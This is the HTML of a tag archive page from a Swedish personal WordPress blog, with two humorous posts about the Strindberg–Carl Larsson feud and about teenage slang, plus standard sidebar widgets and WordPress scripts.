			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>baskettränare</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-713 post type-post status-publish format-standard hentry category-bloggen tag-baskettranare tag-carl-larsson tag-fiender tag-karin-larsson tag-strindberg entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2008/01/att-vara-ovn.html">Att vara ovän (uppdat.)</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2008/01'>22 januari 2008 09:13</a></span></span>		</div>
		<div class="post-content">
			<p>När någon på den brittiska landsbygden blir mördad, kommer detektiven alltid stövlande med en och samma fråga:</p>
<p>– Vet ni om den mördade hade några ovänner?</p>
<p>Möjligheterna är nu många. Den tillfrågade</p>
<ul>
<li>har då rakt ingen aning</li>
<li>ljuger ett kraftigt nej</li>
<li>rabblar femton ovänner och är ändå själv den skyldige</li>
<li><span style="color: #cc0000;">bedyrar sin oskuld men påtalar samtidigt att den mördade var väl värd att döden dö.</span></li>
</ul>
<p>(Tillägget sist i punktlistan kommer från kommentatorsbåset.)</p>
<p>Om jag blir mördad, kommer <a href="http://www.bergman.typepad.com/min_stund/">min djefla man</a> att för detektiverna kunna berätta om en särskild ovän jag hade i klass sex till nio och Bästisgrannen kommer att hålla med. (Vi var verkligen ovänner <span style="font-style: italic;">hela tiden</span>, den här klasskompisen och jag.) Detektiverna kommer att bli bekymrade och leta efter ovänner i den närmre kretsen från nutiden. Då kommer de att finna två långa män som 2004 skällde ut mig efter noter när jag hade kritiserat deras sätt att leda ett basketlag. Långa män är mystiska. Men kanske inte alltid mördare.</p>
<p>Det må krylla av människor som är arga på en, som tycker illa om en eller som motarbetar en, men det var länge sedan jag hade en ovän.</p>
<p>Som t.ex. August Strindberg och Carl Larsson.</p>
<p>Först kände de inte varandra, sedan var de bästisar i drygt 20 år och plötsligt skrev Strindberg elaka saker om särskilt Karin Larsson. Carl Larsson blev fly förbannad, och om jag inte är felunderrättad är de fortfarande bittra ovänner.</p>
<p>Så vad gör man då om man är galet arg på sin f.d. kompis? Jag lade en blodpudding i min värsta oväns brevlåda i sexan. (Ouppackad och ickekletig – jag förstår inte vad jag tänkte skulle hända. <span style="font-style: italic;">”Ser man på, här ligger minsann en blodpudding bredvid Kuriren, jahaja, men man tackar.”</span>) De två långa männen har jag inte hämnats på än.</p>
<p>Carl Larsson, han byggde en specialhylla för Strindbergs böcker. Han hade ju fått dem av August och säkerligen är de fulla med dedikationer och autografer, så att slänga eller bränna dem var förstås uteslutet.</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/cl_hylla_lotten-740168.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/cl_hylla_lotten-740140.png" alt="" border="0" /></a><span style="font-style: italic;">En av Carl Larssons bokhyllor i Sundborn. </span></div>
<p>På håll ser det ut som vilken bokhylla som helst, men den översta hyllan är specialdesignad: man <span style="font-style: italic;">ser</span> nederdelen av böckerna, men kan <span style="font-style: italic;">inte</span> <span style="font-style: italic;">ta ut dem</span>. Endast böcker skrivna av Strindberg står där. Och där har de stått sedan ungefär <span style="text-decoration: line-through;">1905</span> 1908.</p>
<p>Jag tycker att det var mer finess på kändisbråken förr i tiden, det tycker jag.</p>
<p>&#8212;&#8212;<br />
<span style="font-weight: bold;">Uppdatering</span><br />
Tack vare Carl Larssons barnbarnsbarn Pontus, har jag hittat mer information om bråket <a href="http://www.bukowskis.se/cgi-bin/katget.cgi?0544@0178@@0@0@0@@SE">här</a>. Under en middag vågade Carl antyda att August ibland faktiskt varit orättvis i sina åsikter när det gällde medmänniskorna. I ”En ny blå bok” (1908) hämnades August när han skrev att Carl var falskheten personifierad, en person ”som ljugit ihop en karaktär åt sig eller rättare sagt en karaktärsmask” och passade sedan även på att kalla Karin Larsson för ”en stor djävul i elakhet”.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2008/01/att-vara-ovn.html" data-a2a-title="Att vara ovän (uppdat.)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2008%2F01%2Fatt-vara-ovn.html&amp;linkname=Att%20vara%20ov%C3%A4n%20%28uppdat.%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2008%2F01%2Fatt-vara-ovn.html&amp;linkname=Att%20vara%20ov%C3%A4n%20%28uppdat.%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2008/01/att-vara-ovn.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>33 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-1346 post type-post status-publish format-standard hentry category-bloggen tag-basket tag-baskettranare tag-bastisgrannen tag-churchill tag-fett tag-v-tecken entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2006/05/jag-ger-faktiskt-fett.html">Jag äger faktiskt fett</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2006/05'>4 maj 2006 08:47</a></span></span>		</div>
		<div class="post-content">
			<p>När jag nyligen hoppade in och vikarierade som tränare för ett basketlag, recenserades jag av de tolvåriga tjejerna.</p>
<p>– Du äger fett, Lotten.</p>
<p>Nu vet jag ju vad detta betyder eftersom jag i alla fall <span style="font-style: italic;">försöker</span> hänga med. Men det var som med till exempel franska – jag fick vända mig till någon som behärskade språket bättre för att få berömmet bekräftat.</p>
<p>Ordet ”äger” dök upp i en <a href="https://www.lotten.se/2006/03/telefonkatalogen-ju.html">kommentar</a> från <a href="http://original.blogg.se/">Skrivkramp</a> och jag lovade att tillsätta en utredning om dess ursprung. Utredningen har nu dragit ut på tiden och resulterat i ingenting. SAOL svarade trevligt att de inte visste, men att jag skulle kunna fråga en tonåring eftersom de ju är experter på området. Svenska Språknämnden svarade bara ”Nej, vi vet faktiskt inte upphovet.” De andra instanserna har inte svarat.</p>
<p>Ok, det är inte alla ord och uttryck som har <a href="http://sv.wikipedia.org/wiki/Etymologi">etymologier</a>.</p>
<p>När jag och <a href="http://bastisgrannen.blogspot.com/">Bästisgrannen</a> i tidernas begynnelse var på språkresa i Eastbourne, lärde vi oss av ett gäng Lidingökillar (från Larsberg-området) hur man kan uttrycka <span style="font-style: italic;">”men gu va du e dum”</span> eller kanske <span style="font-style: italic;">”det där va de dummaste ja har hört”</span>. Eller bara <span style="font-style: italic;">”men åååh”</span>. (Koncentrera er nu, det här är skön koreografi.)</p>
<ol>
<li>Slå lätt med höger handflata på din egen högerkind.</li>
<li>Säg samtidigt ”saaaa&#8230; ” lite nasalt.</li>
<li>Vik ner lillfinger, ringfinger och tumme så att du bara har kvar pek- och långfinger spretande som ett bakvänt V-tecken.</li>
<li>Säg ”&#8230;schåååå&#8230;” lite nasalt samtidigt som du för handen bort från högerkinden, förbi näsan och stoppa när handen är framme vid vänstra kinden.</li>
<li>Darra lite lätt på handen.</li>
<li>Gör om rörelsen – allt går på en sekund och ”saschååå” sägs utan avbrott. Och nasalt.</li>
</ol>
<p>Etymologi, anyone?</p>
<p><a href="https://www.lotten.se/uploaded_images/churchills_v-739234.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;" src="https://www.lotten.se/uploaded_images/churchills_v-731362.jpg" alt="" border="0" /></a>När jag gick i mellanstadiet sa vi <span style="font-style: italic;">”men Suuuuune!”</span> när vi blev upprörda. Några sa <span style="font-style: italic;">”men är du helt jävla Aaaron?”</span>, men den enda Aron jag minns, är en kille i ett barnprogram med en Aron som bodde i en skog &#8230; och skådespelaren var snygg, har jag för mig.</p>
<p>På dagis berättade en i personalen nyss att det absolut coolaste, mest nyskapande och uppkäftigaste ordet de kunde säga på femtiotalet var <span style="font-style: italic;">”fräckt”</span>. Alla vuxna blev naturligtvis jättearga av denna provokation.</p>
<p><span style="font-size: 85%;">(Churchill gör förstås helt fel, han har inte läst min koreografi i sex punkter.)</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2006/05/jag-ger-faktiskt-fett.html" data-a2a-title="Jag äger faktiskt fett"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2006%2F05%2Fjag-ger-faktiskt-fett.html&amp;linkname=Jag%20%C3%A4ger%20faktiskt%20fett" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2006%2F05%2Fjag-ger-faktiskt-fett.html&amp;linkname=Jag%20%C3%A4ger%20faktiskt%20fett" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2006/05/jag-ger-faktiskt-fett.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>26 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769602474&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>